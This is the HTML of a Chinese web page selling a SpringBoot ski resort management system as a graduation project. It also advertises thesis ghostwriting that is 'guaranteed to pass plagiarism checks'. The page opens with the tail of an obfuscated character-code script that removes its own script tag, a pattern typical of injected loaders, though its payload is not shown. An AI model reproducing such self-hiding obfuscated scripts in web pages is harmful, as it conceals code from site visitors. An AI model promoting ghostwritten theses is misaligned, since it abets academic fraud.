1,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script></head>
<body class="post-template-default single single-post postid-9995 single-format-standard wide-screen navbar-regular with-hero hero-wide hero-shop pagination-numeric no-off-canvas sidebar-right">
<div id="app" class="site">
	
<header class="site-header">
    <div class="container">
	    <div class="navbar">
			  <div class="logo-wrapper">
          <a href="https://www.bigsgoose.com/">
        <img class="logo regular" src="https://www.bigsgoose.com/wp-content/uploads/2022/10/大鹅logo.png" alt="大鹅源码网">
      </a>
    
  </div> 			
			<div class="sep"></div>
			
			<nav class="main-menu d-none d-lg-block">
			<ul id="menu-%e9%a1%b6%e9%83%a8%e8%8f%9c%e5%8d%95" class="nav-list u-plain-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.bigsgoose.com/"><i class="fas fa-home"></i>首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://www.bigsgoose.com/code"><i class="fab fa-buffer"></i>计算机毕业设计项目</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/mini-program">微信小程序</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://www.bigsgoose.com/code/java">Java项目源码</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.bigsgoose.com/code/java/springboot">SpringBoot源码</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/java/ssm">SSM源码</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/java/jsp">Jsp+Servlet源码</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/java/ssh">SSH源码</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/13619.html"><i class="fas fa-paw"></i>计算机毕业设计选题</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/6149.html"><i class="fab fa-windows"></i>程序定制</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/6088.html"><i class="fas fa-eye-dropper"></i>论文代写</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.bigsgoose.com/13641.html"><i class="fas fa-users"></i>校园代理招聘</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.bigsgoose.com/about"><i class="fas fa-user-friends"></i>关于我们</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bigsgoose.com/service">联系我们</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/5925.html">大鹅源码网介绍</a></li>
</ul>
</li>
</ul>			</nav>
			
			<div class="actions">
												<span class="btn btn-sm search-open navbar-button ml-2" rel="nofollow noopener noreferrer" data-action="omnisearch-open" data-target="#omnisearch" title="搜索"><i class="fas fa-search"></i></span>
				
								<span class="btn btn-sm toggle-notify navbar-button ml-2" rel="nofollow noopener noreferrer" title="公告"><i class="fa fa-bell-o"></i></span>
				
						        <span class="btn btn-sm toggle-dark navbar-button ml-2" rel="nofollow noopener noreferrer" title="夜间模式"><i class="fa fa-moon-o"></i></span>
                                
				<!-- user navbar dropdown  -->
		        				<a class="login-btn navbar-button ml-2" rel="nofollow noopener noreferrer" href="#"><i class="fa fa-user mr-1"></i>登录</a>
								<!-- user navbar dropdown -->

                
		        <div class="burger"></div>

		        
		    </div>
		    
	    </div>
    </div>
</header>

<div class="header-gap"></div>


<div class="hero lazyload visible" data-bg="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704178266-d70227b7f89e57a.png">
<div class="container">
    <section class="article-box">
        <div class="content-box">
            <hgroup class="article-info">
                <div class="thumb">
                    <div class="course-img">
                        <img class="iop" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704178266-d70227b7f89e57a.png">
                    </div>

                    <!--编号模块-->
                    <div class="main_info_top_b">
                        <div class="main_info_top_item">
                            <span class="item_titles">最近更新</span>
                            <span class="item_content1">2024-10-17</span>
                        </div>
                        <div class="main_info_top_item2">
                            <span class="item_titles">资源编号</span>
                            <span class="item_content2">9995</span>
                        </div>
                    </div>
                    <!--编号模块-->

                    <!--资源模块-->
                    <div class="risktips report" style="cursor:pointer;">
                        <i class="iconfont icon-sound"></i><span>24小时自动发货，无需等待人工</span>
                    </div>

                </div>
                <div class="meta">
                    <div class="bannerMid">

                        <!--标题模块-->
                        <div class="midTitle">
                            <button class="btn-downnewqr" data-toggle="tooltip" data-html="true" data-placement="top" title="" data-original-title="<span class=&quot;reward-qrcode&quot;><span> <img src=&quot;https://www.bigsgoose.com/wp-content/themes/ripro-v2/inc/qrcode.php?data=https://www.bigsgoose.com/9995.html&quot;> 手机扫码访问 </span></span>"><i class="fa fa-qrcode"></i></button>
                            <h1 title="Java毕业设计-基于SpringBoot的滑雪场管理系统(含源码+论文)">
                                                                <div class="yfx-single-tese">
                                    <div class="yfx-tese-remen"><span class="i">#</span>原创</div>
                                </div> 
                                                                Java毕业设计-基于SpringBoot的滑雪场管理系统(含源码+论文)                            </h1>
                        </div>
                        <!--标题模块-->

                        <!--信息模块-->
        <div  class="yfx-text-small yfx-text-muted yfx-flex yfx-text-truncate yfx-overflow-auto yfxshop-mall-sc">
            <div class="avatar yfx-flex yfx-flex-middle yfx-margin-medium-right-yfxshop">
                <span class="yfx-display-block"><i class="fa fa-user-o mr-1"></i>goose</span>
        </div>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-clock-o mr-1"></i>
            2024-01-01</span>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-reorder mr-1"></i>
            <a href="https://www.bigsgoose.com/code/java/springboot">SpringBoot源码</a></span>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-star-o mr-1"></i>0</span>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-eye mr-1"></i>1.0K</span>
            <span class="yfx-display-inline-block yfx-margin-medium-right yfx-flex yfx-flex-middle"></span>

                        </div>
                        <!--信息模块-->

                        <!--简介模块-->
                                                <div class="main_info_price">
                                                        <div class="main_info_price_r" style="background: url(https://www.bigsgoose.com/wp-content/themes/van/assets/images/new_down/pc_down_bg.webp);background-size: 100% 100%;">
                                                            <b>百度网盘发货</b>丨
                                24小时自动发货，无需等待<div class="collection  add_collect" data-id="AFQPYY">
                                    <span><a href="#" target="_blank"><i class="fa fa-diamond"></i> 升级会员 </a> </span>
                                </div>
                            </div>
                        </div>
                                                <!--简介模块-->

                        <!--增值服务-->
                                    <div class="main_info_tb">
                <div class="main_info_tb_items">
                    <i class="fa fa-shopping-cart"></i>：
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/5893.html"><span class="left_title">远程部署</span></a>
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/6149.html"><span class="left_title">程序定制</span></a>
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/6596.html"><span class="left_title">代码讲解</span></a>
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/6088.html"><span class="left_title">论文代写</span></a>
                </div>
                            </div>
                                    <!--增值服务-->
  <!--其他信息-->
                                                <!--其他信息-->
                        <!--价格模块-->
                        <div class="priceBtn">
                            <div style="position: relative;">
                                <span class="sellP">
                                    <em style="font-size: 13px;"></em>
                                                                        <span id="priceinfo">219</span>
                                    <em style="font-size: 13px;">元</em>
                                                                        <em style="font-size: 13px;">【会员价 85 折】开通VIP尊享特权</em>

                                </span>
                            <div class="yfx-shop1-dzsc">
                                 <a class="go-user-qiandao btn change-color " data-id="9995"><i class="fa fa-circle-o"></i> 每日签到</a>                                <a class="go-star-btn btn change-color-sc" data-id="9995"><i class="far fa-star"></i> 收藏</a>                            </div>    
                        </div>
                        </div>
                            <!--价格模块-->

                            <!--下载模块-->
                            <a class="makeFunc click-pay-post" data-postid="9995" data-nonce="89127eaf4d" data-price="219"><i class="fa fa-shopping-cart"></i> 立即购买</a>                                         <!--自定义按钮-->
                                                    </div>
             
                    </div>
                </div>
            </hgroup>
        </div>
    </section>
</div>
<!-- JS脚本 -->
<script type="text/javascript">
jQuery(function() {
    'use strict';
   
    //签到
    $(".go-user-qiandao").on("click", function(event) {
        event.preventDefault();
        var _this = $(this);
        var deft = _this.html();
        rizhuti_v2_ajax({
            "action": "user_qiandao",
            "nonce": _this.data("nonce")
        }, function(before) {
            _this.html(iconspin)
        }, function(data) {
            if (data.status == 1) {
                ripro_v2_toast_msg('success', data.msg, function() {location.reload()})
            } else {
                ripro_v2_toast_msg('info',data.msg,function(){location.reload()})
            }
        },function(complete) {
            _this.html(deft)
        });


    });
    
});
</script></div>	<main id="main" role="main" class="site-content">
<div class="container">
	<div class="row">
		<div class="content-column col-lg-9">
			<div class="content-area">
				


<div class="single-download-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt mr-1"></i>详情介绍</a>
    </li>

    
        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle mr-1"></i>常见问题</a>
    </li>
        
  </ul>
</div>

<div class="tab-content" id="pills-tabContent">

  <div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
    <article id="post-9995" class="article-content post-9995 post type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
      <div class="container">
                <div class="article-crumb"><ol class="breadcrumb">当前位置：<li class="home"><i class="fa fa-home"></i> <a href="https://www.bigsgoose.com">首页</a></li><li><a href="https://www.bigsgoose.com/code">计算机毕业设计项目</a></li><li><a href="https://www.bigsgoose.com/code/java">Java项目源码</a></li><li><a href="https://www.bigsgoose.com/code/java/springboot">SpringBoot源码</a></li><li class="active">正文</li></ol></div>
        
        
              
        <div class="entry-wrapper">
                    <div class="entry-content u-text-format u-clearfix">
            <p>基于SpringBoot框架实现的滑雪场管理系统，系统采用SpringBoot+VUE整合开发，本项目适合作为计算机毕业设计、java毕业设计、课程设计、大作业等参考和学习。</p>
<h2>一、项目介绍</h2>
<p>基于Spring Boot框架实现的滑雪场管理系统，系统包含两种角色：管理员、用户,系统分为前台和后台两大模块，主要功能如下。</p>
<p>前台：<br />- 首页：展示系统的概览信息。<br />- 公告：查看滑雪场发布的公告。<br />- 教练：了解滑雪场的教练信息。<br />- 留言板：与其他用户进行交流和留言。<br />- 滑雪器具：浏览可租借的滑雪器具信息。<br />- 赛道：了解滑雪场提供的赛道信息。<br />- 个人中心：管理个人信息。</p>
<p>后台（管理员）：<br />- 教练：<br />- 个人中心：管理个人信息。<br />- 公告管理：发布和管理公告信息。<br />- 我的预约：查看和管理教练的预约情况。</p>
<p>- 管理员：<br />- 个人中心：管理个人信息。<br />- 管理员管理：管理其他管理员账户。<br />- 基础数据管理：管理系统的基础数据。<br />- 公告管理：发布和管理公告信息。<br />- 留言板管理：管理留言板的内容。<br />- 教练管理：管理滑雪场的教练信息。<br />- 滑雪器具管理：管理滑雪场的器具信息。<br />- 赛道管理：管理滑雪场的赛道信息。<br />- 用户管理：管理系统的用户信息。<br />- 轮播图信息：管理首页轮播图的展示信息。</p>
<h2>内容包括</h2>
<p><strong><span style="color: #ff0000;">购买内容包含以下内容<br /></span></strong></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-6626" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/12/1703572720-e3492f7bff183bd.png" alt="" width="585" height="110" /></p>
<h2>二、项目技术</h2>
<p>编程语言：Java<br />数据库：MySQL<br />项目管理工具：Maven<br />前端技术：Vue<br />后端技术：SpringBoot</p>
<h2>三、运行环境</h2>
<p>操作系统：Windows、macOS都可以<br />JDK版本：JDK1.8以上都可以<br />开发工具：IDEA、Ecplise、Myecplise都可以<br />数据库: MySQL5.7以上都可以<br />Maven：任意版本都可以</p>
<div class="alert alert-primary mb-4" role="alert">我是一个编程小白, 应该怎样在自己的电脑上成功运行这个项目?
</div>
<div class="alert alert-primary mb-4" role="alert">本站所有源码均调试和测试过，确保没有问题才上架的，对于新手,可以按照👉<a style="color: blue;" href="https://www.bigsgoose.com/6623.html" target="_blank" rel="noopener"> 面向新手的Java开发环境搭建</a> 这篇文章来搭建环境和导入项目, 按照步骤执行, 几乎都能成功，基础比较薄弱的同学，看了教程还是部署不成功，建议拍👉 <a style="color: blue;" href="https://www.bigsgoose.com/5893.html" target="_blank" rel="noopener">远程调试</a> 服务，技术人员远程帮您部署好
</div>
<h2>四、运行截图</h2>
<p><img decoding="async" class="aligncenter size-full wp-image-10070" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/12/1703835626-e978828157d1ae4.png" alt="" width="1872" height="958" /> <img decoding="async" class="aligncenter size-medium wp-image-10071" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/12/1703835626-96e6e70c4a9053f.png" alt="" width="1872" height="958" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10072" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/12/1703835627-c343560893b505b.png" alt="" width="1872" height="958" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10073" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/12/1703835628-2875166c20c0260.png" alt="" width="1872" height="958" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10074" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/12/1703835628-ea1960ad1676345.png" alt="" width="1872" height="958" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10075" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/12/1703835629-bb40e65c410e2cc.png" alt="" width="1872" height="958" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10076" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/12/1703835629-a8200a239d68460.png" alt="" width="1872" height="958" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10077" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/12/1703835630-07b054b689a9402.png" alt="" width="1872" height="958" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10078" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/12/1703835630-c8a6e8e0676fac9.png" alt="" width="1872" height="958" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10079" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/12/1703835631-de325d7a69b59a1.png" alt="" width="1872" height="958" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10080" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/12/1703835632-1c462bd4e049876.png" alt="" width="1872" height="958" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10081" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/12/1703835632-ad77dc788327878.png" alt="" width="1872" height="958" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10082" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/12/1703835633-abc5061b5b4eed5.png" alt="" width="1872" height="958" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10083" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/12/1703835633-3820461e87d895c.png" alt="" width="1872" height="958" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10084" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/12/1703835634-c52f2a8bea34520.png" alt="" width="1872" height="958" /></p>
<h2>五、技术服务</h2>
<p>大鹅源码网除了出售计算机毕业设计源码，还提供计算机毕业设计<a style="color: blue;" href="https://www.bigsgoose.com/6149.html" target="_blank" rel="noopener">程序定制</a>、<a style="color: blue;" href="https://www.bigsgoose.com/6088.html" target="_blank" rel="noopener">论文代写</a>、<a style="color: blue;" href="https://www.bigsgoose.com/6596.html" target="_blank" rel="noopener">代码讲解</a>、<a style="color: blue;" href="https://www.bigsgoose.com/5893.html" target="_blank" rel="noopener">远程调试</a>等服务，专业老师帮助您完成毕业设计，轻松通过毕业答辩~</p>
<p><!-- /wp:zibllblock/biaoti --><!-- /wp:paragraph --></p>
<p>&nbsp;</p>
<p><!-- wp:paragraph --></p>
<p><span style="font-family: georgia, palatino, serif;">计算机程序定制</span></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:zibllblock/postsbox --></p>
<div class="wp-block-zibllblock-postsbox" data-pid="23"><div class="row no-gutters mb-4" style="border-radius: 4px;overflow: hidden;background-color: rgb(118 118 118 / 10%);"><div class="col-md-4"><div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/6149.html" title="计算机程序定制" rel="nofollow noopener noreferrer"><img decoding="async" class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/01/微信图片_20230108111613.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的滑雪场管理系统(含源码+论文)" /></a></div></div></div><div class="col-md-8"><div class="card-body"><h5 class="card-title"><a href="https://www.bigsgoose.com/6149.html" title="计算机程序定制" rel="bookmark">计算机程序定制</a></h5><p class="card-text">根据您的需求从0-1定制开发一个系统，原创代码，保证不会和其他人撞上，包部署包修改包售后到毕业为止！</p><p class="card-text"><small class="text-muted"><span class="badge badge-success"><i class="fas fa-wifi"></i> 推荐</span> 2021-01-08</small></p></div></div></div></div>
<p><!-- /wp:zibllblock/postsbox --></p>
<p><!-- wp:paragraph --></p>
<p>计算机论文代写</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:zibllblock/postsbox --></p>
<div class="wp-block-zibllblock-postsbox" data-pid="38"><div class="row no-gutters mb-4" style="border-radius: 4px;overflow: hidden;background-color: rgb(118 118 118 / 10%);"><div class="col-md-4"><div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/6088.html" title="计算机论文代写服务" rel="nofollow noopener noreferrer"><img decoding="async" class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/12/计算机论文代写_300x300-1.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的滑雪场管理系统(含源码+论文)" /></a></div></div></div><div class="col-md-8"><div class="card-body"><h5 class="card-title"><a href="https://www.bigsgoose.com/6088.html" title="计算机论文代写服务" rel="bookmark">计算机论文代写服务</a></h5><p class="card-text">多年写作经验，专业老师亲自执笔，高质量完成，保证原创，包修改包过查重包通过！</p><p class="card-text"><small class="text-muted"><span class="badge badge-success"><i class="fas fa-wifi"></i> 推荐</span> 2022-12-31</small></p></div></div></div></div>
<p><!-- /wp:zibllblock/postsbox --></p>
<p><!-- wp:paragraph --></p>
<p>代码讲解（一对一）</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:zibllblock/postsbox --></p>
<div class="wp-block-zibllblock-postsbox" data-pid="69"><div class="row no-gutters mb-4" style="border-radius: 4px;overflow: hidden;background-color: rgb(118 118 118 / 10%);"><div class="col-md-4"><div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/6596.html" title="计算机答辩辅导/代码讲解" rel="nofollow noopener noreferrer"><img decoding="async" class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/07/1721115081-12f93532b8a7df2.jpg" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的滑雪场管理系统(含源码+论文)" /></a></div></div></div><div class="col-md-8"><div class="card-body"><h5 class="card-title"><a href="https://www.bigsgoose.com/6596.html" title="计算机答辩辅导/代码讲解" rel="bookmark">计算机答辩辅导/代码讲解</a></h5><p class="card-text">专为零基础或基础薄弱同学打造的计算机答辩辅导，代码讲解，售后答疑，助你轻松通过答辩！</p><p class="card-text"><small class="text-muted"><span class="badge badge-success"><i class="fas fa-wifi"></i> 推荐</span> 2023-07-27</small></p></div></div></div></div>
<div data-pid="69">远程调试 <!-- /wp:paragraph --></p>
<p><!-- wp:zibllblock/postsbox --></p>
<div class="wp-block-zibllblock-postsbox" data-pid="42"><div class="row no-gutters mb-4" style="border-radius: 4px;overflow: hidden;background-color: rgb(118 118 118 / 10%);"><div class="col-md-4"><div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/5893.html" title="Java远程调试服务（包调试成功）" rel="nofollow noopener noreferrer"><img decoding="async" class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/12/Java代码调试-1.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的滑雪场管理系统(含源码+论文)" /></a></div></div></div><div class="col-md-8"><div class="card-body"><h5 class="card-title"><a href="https://www.bigsgoose.com/5893.html" title="Java远程调试服务（包调试成功）" rel="bookmark">Java远程调试服务（包调试成功）</a></h5><p class="card-text">技术人员远程控制您的电脑安装和调试好程序，适合基础较差的同学，包安装调试成功</p><p class="card-text"><small class="text-muted"><span class="badge badge-success"><i class="fas fa-wifi"></i> 推荐</span> 2022-12-29</small></p></div></div></div></div>
</div>
<div class="pt-0 d-none d-block d-xl-none d-lg-none"><aside id="header-widget-shop-down" class="widget-area"><p></p></aside></div><div class="post-note alert alert-warning mt-2" role="alert"><small><strong>声明：</strong>本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</small></div>          </div>
                  </div>
      </div>
    </article>
  </div>

  
    <div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">

    <div class="accordion" id="accordionhelp">
          <div class="card">
        <div class="card-header" id="heading-0">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-0" aria-expanded="false" aria-controls="collapse-0">
              我是一个编程小白, 应该怎样在自己的电脑上成功运行这个项目?<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-0" class="collapse" aria-labelledby="heading-0" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            对于新手,可以按照<a href="https://www.bigsgoose.com/6125.html" target="_blank">【Java开发环境搭建】</a>这篇文章来搭建环境和导入项目， 按照步骤执行, 几乎都能成功。如果实在不会，请拍远程调试服务：<a href="https://www.bigsgoose.com/5893.html" target="_blank" style="color: pink">点我传送</a>，技术人员远程给你部署好。


          </div>
        </div>
      </div>
          <div class="card">
        <div class="card-header" id="heading-1">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-1" aria-expanded="false" aria-controls="collapse-1">
              购买源码后如何下载源码<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-1" class="collapse" aria-labelledby="heading-1" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            购买成功后回到项目页面顶部有个下载的按钮，点击下载就可以获取源码了。          </div>
        </div>
      </div>
          <div class="card">
        <div class="card-header" id="heading-2">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-2" aria-expanded="false" aria-controls="collapse-2">
              大鹅源码网是一个怎样的网站？<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-2" class="collapse" aria-labelledby="heading-2" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            大鹅源码网是一个优质的计算机毕业设计平台，专注毕业设计领域5年 做最优质的毕业设计指南，让你在毕业设计和课程设计中得到参考和灵感。全站源码购买后24小时自动发货，无需等待！          </div>
        </div>
      </div>
          <div class="card">
        <div class="card-header" id="heading-3">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-3" aria-expanded="false" aria-controls="collapse-3">
              付款后下载地址失效怎么办？<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-3" class="collapse" aria-labelledby="heading-3" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            百度网盘下载地址可能会被系统吞掉导致下载地址失效（概率极低），如果下载地址失效请联系客服提供付款信息为您补新下载地址。
          </div>
        </div>
      </div>
        </div>
  </div>
  

</div>


    <div class="related-posts">
        <h3 class="u-border-title">相关文章</h3>
        <div class="row">
                      <div class="col-lg-6 col-12">
              <article id="post-21509" class="post post-list post-21509 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21509.html" title="Java毕业设计-基于SpringBoot的“药品阁”集中采购平台设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760690849-2d1d59d10ef6219.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的“药品阁”集中采购平台设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21509.html" title="Java毕业设计-基于SpringBoot的“药品阁”集中采购平台设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的“药品阁”集中采购平台设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-21T10:02:42+08:00">
                    <i class="fa fa-clock-o"></i>
                    2025-10-21                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 715</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-21508" class="post post-list post-21508 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21508.html" title="Java毕业设计-基于SpringBoot的智慧课堂管理系统设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760691128-7795b14be5d064a.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的智慧课堂管理系统设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
